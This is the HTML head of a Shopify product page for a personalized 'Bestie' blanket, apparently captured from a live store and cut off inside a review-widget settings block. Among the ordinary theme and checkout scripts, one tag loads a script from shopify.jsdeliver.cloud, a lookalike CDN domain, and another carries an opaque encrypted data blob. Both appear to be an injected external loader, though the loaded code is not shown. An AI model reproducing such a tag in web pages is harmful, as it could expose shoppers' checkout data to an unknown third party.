

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thenextcustomgift.com/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt
body_size: 64483
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://thenextcustomgift.com/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw="></script>
    <script src="//thenextcustomgift.com/cdn/shop/t/47/assets/secondary.js?v=176066990885051318471755674384" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><title>
      Bestie 10 Reasons Why You Are My Bestie Personalized Blanket (VT)
 &ndash; The Next Custom Gift</title>

    
      <meta name="description" content="Personalized Fleece Blanket, Sherpa Blanket is a great gift to your friend and family on any - The Next Custom Gift">
    

    

<meta property="og:site_name" content="The Next Custom Gift">
<meta property="og:url" content="https://thenextcustomgift.com/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt">
<meta property="og:title" content="Bestie 10 Reasons Why You Are My Bestie Personalized Blanket (VT)">
<meta property="og:type" content="product">
<meta property="og:description" content="Personalized Fleece Blanket, Sherpa Blanket is a great gift to your friend and family on any - The Next Custom Gift"><meta property="og:image" content="http://thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893">
  <meta property="og:image:secure_url" content="https://thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="39.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bestie 10 Reasons Why You Are My Bestie Personalized Blanket (VT)">
<meta name="twitter:description" content="Personalized Fleece Blanket, Sherpa Blanket is a great gift to your friend and family on any - The Next Custom Gift">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68752081146/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ef4db854bad5692d3d0319da8c0daf61">
<meta id="in-context-paypal-metadata" data-shop-id="68752081146" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://thenextcustomgift.com/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt">
<link rel="alternate" hreflang="en-US" href="https://thenextcustomgift.com/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt">
<link rel="alternate" hreflang="vi-US" href="https://thenextcustomgift.com/vi/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt">
<link rel="alternate" type="application/json+oembed" href="https://thenextcustomgift.com/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=68752081146" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":68752081146,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/68752081146","merchantName":"The Next Custom Gift","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"The Next Custom Gift","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ef4db854bad5692d3d0319da8c0daf61","betas":["rich-media-storefront-analytics"],"domain":"thenextcustomgift.com","predictiveSearch":true,"shopId":68752081146,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "d53b61-3.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-1","id":153640337658,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thenextcustomgift.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BWmiNN46.en.esm.js"></script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BWmiNN46.en.esm.js");
await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script id="__st">var __st={"a":68752081146,"offset":-28800,"reqid":"cfa064b4-f326-437a-aca6-0b98ae1750a9-1769620195","pageurl":"thenextcustomgift.com\/products\/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt","u":"bc2b24820007","p":"product","rtyp":"product","rid":8246191948026};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thenextcustomgift.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//thenextcustomgift.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thenextcustomgift.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://thenextcustomgift.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thenextcustomgift.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//thenextcustomgift.com/cdn/shop/t/47/compiled_assets/scripts.js?v=19297"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.6;
        --font-heading-letter-spacing: 0.16rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 239, 131, 91;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #ef835b;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.08em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//thenextcustomgift.com/cdn/shop/t/47/assets/base.css?v=76279458980208555051755674384" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//thenextcustomgift.com/cdn/shop/t/47/assets/component-predictive-search.css?v=76514217051199997821755674384"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#E95D2C","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} 